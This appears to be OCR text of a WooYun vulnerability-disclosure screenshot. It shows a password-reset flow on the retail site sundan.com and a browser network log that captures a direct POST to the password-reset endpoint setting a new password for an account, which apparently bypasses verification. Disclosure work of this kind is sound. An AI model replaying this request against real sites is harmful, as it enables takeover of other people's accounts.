 填写账户名
验证身份
置新密码
完成
密码修改成功！
确定
输入您的新密码：
重复您的新密码：
修改密码中...
查看器
控制台
调试器
样式编辑器
性能
网络
✓ 方法 文件 域名 类型 已传输
200 GET textButton.js?jid=8634726995&companyID=... v2.live800.com js 0.58 KB 1 KB
200 GET cart-get_goods.html www.sundan.com html 0.88 KB 2.91 K
200 GET passport-ajax_login.html www.sundan.com html — 0 KB
304 GET hm.js?285fc3052efc11334b80ae350c0b00f7 hm.baidu.com js 7.66 KB 19.72 
200 GET jump.do?vf=http://www.sundan.com/passp... spm.sundan.com html — 0 KB
200 GET hm.gif?cc=1&ck=1&cl=24-bit&ds=1366... log.hm.baidu.com gif 0.04 KB 0.05 K
200 GET hm.gif?cc=1&ck=1&cl=24-bit&ds=1366... log.hm.baidu.com gif 0.04 KB 0.05 K
200 POST passport-resetpassword.html www.sundan.com html 0.03 KB 0.03 K
POST passport-resetpassword.html www.sundan.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:38.0) Gecko/20100101 Firefox/38.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer: http://www.sundan.com/passport-resetpwd_code.html
请求主体:
account=182 &login_password=123456&psw_confirm=123456
www.wooyun.org